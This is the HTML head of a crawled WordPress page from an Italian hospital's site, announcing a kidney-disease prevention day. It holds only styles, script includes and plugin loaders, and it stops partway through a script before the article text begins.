

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ospedalecamilliani.it/2017/05/giornata-di-prevenzione-delle-malattie-renali/
body_size: 72027
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="/all-ie-only.css">
	<![endif]-->
		<link rel="shortcut icon"
	href="https://www.ospedalecamilliani.it/wp-content/uploads/2016/02/favicon1.png"/><!-- favicon -->
		<link rel="apple-touch-icon" type="image/png"
	href="https://www.ospedalecamilliani.it/wp-content/uploads/2016/02/favicon1.png"><!-- iPhone -->
		<link rel="apple-touch-icon" type="image/png" sizes="72x72"
	href="https://www.ospedalecamilliani.it/wp-content/uploads/2016/03/favicon.png"><!-- iPad -->
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://www.ospedalecamilliani.it/xmlrpc.php"/>
		<title>Giornata di Prevenzione delle MALATTIE RENALI &#8211; Ospedale Camilliani</title>
<script type="text/javascript">var ajaxurl = "https://www.ospedalecamilliani.it/wp-admin/admin-ajax.php"
var ajax_nonce = "4767302b04"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ospedale Camilliani &raquo; Feed" href="https://www.ospedalecamilliani.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ospedale Camilliani &raquo; Feed dei commenti" href="https://www.ospedalecamilliani.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ospedale Camilliani &raquo; Giornata di Prevenzione delle MALATTIE RENALI Feed dei commenti" href="https://www.ospedalecamilliani.it/2017/05/giornata-di-prevenzione-delle-malattie-renali/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ospedalecamilliani.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ospedalecamilliani.it%2F2017%2F05%2Fgiornata-di-prevenzione-delle-malattie-renali%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ospedalecamilliani.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ospedalecamilliani.it%2F2017%2F05%2Fgiornata-di-prevenzione-delle-malattie-renali%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ultimate-tables-style-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/ultimate-tables/css/ultimate-tables.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-datatables-style-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/ultimate-tables/css/jquery.dataTables.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.ospedalecamilliani.it/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/imedica-core/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='imedica-dynamic-style-css' href='https://www.ospedalecamilliani.it/wp-content/themes/imedica/css/dynamic/imedica-dynamic-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.ospedalecamilliani.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ospedalecamilliani.it/wp-content/themes/imedica/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ospedalecamilliani.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-imedica_opts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic%7CReem+Kufi%3A400%7CQuestrial%3A400%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.ospedalecamilliani.it?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<style type='text/css' id='imedica-transparent-header-css'>.imedica_sticky_header .navbar-inverse.header-fixed { background: rgba(255,255,255,1);}</style><style type='text/css' id='imedica-layout-options-css'></style><script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script type="text/javascript" id="imedica-min-js-js-extra">
/* <![CDATA[ */
var imd_ajax = {"ajax_url":"https://www.ospedalecamilliani.it/wp-admin/admin-ajax.php"};
//# sourceURL=imedica-min-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ospedalecamilliani.it/wp-content/themes/imedica/js/imedica.min.js" id="imedica-min-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ospedalecamilliani.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ospedalecamilliani.it/wp-json/wp/v2/posts/10181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ospedalecamilliani.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.ospedalecamilliani.it/2017/05/giornata-di-prevenzione-delle-malattie-renali/" />
<link rel='shortlink' href='https://www.ospedalecamilliani.it/?p=10181' />
	<style>
			</style>
	<script type="text/javascript">
		function brandfolder_loadScript(src, callback)
		{
			var s,r,t;
			r = false;
			s = document.createElement('script');
			s.type = 'text/javascript';
			s.src = src;
			s.onload = s.onreadystatechange = function() {
				//console.log( this.readyState ); //uncomment this line to see which ready states are called.
				if ( !r && (!this.readyState || this.readyState == 'complete') )
				{
					r = true;
					callback();
				}
			};
			t = document.getElementsByTagName('script')[0];
			t.parentNode.insertBefore(s, t);
		}

		function brandfolder_null() {
		}

		jQuery(document).ready(
			function () {
				brandfolder_loadScript('//cdn.brandfolder.com/bf.min.js', brandfolder_null);
			});

	</script>
	
	        <style>
            .responsive-media {
                position: relative;
                padding-bottom: 56.25%;
                height: 0;
            }
            .responsive-media iframe,
            .responsive-media > a > img {
                position: absolute !important;
                top: 0 !important;
                left: 0 !important;
                width: 100% !important;
                height: 100% !important;
            }
            </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
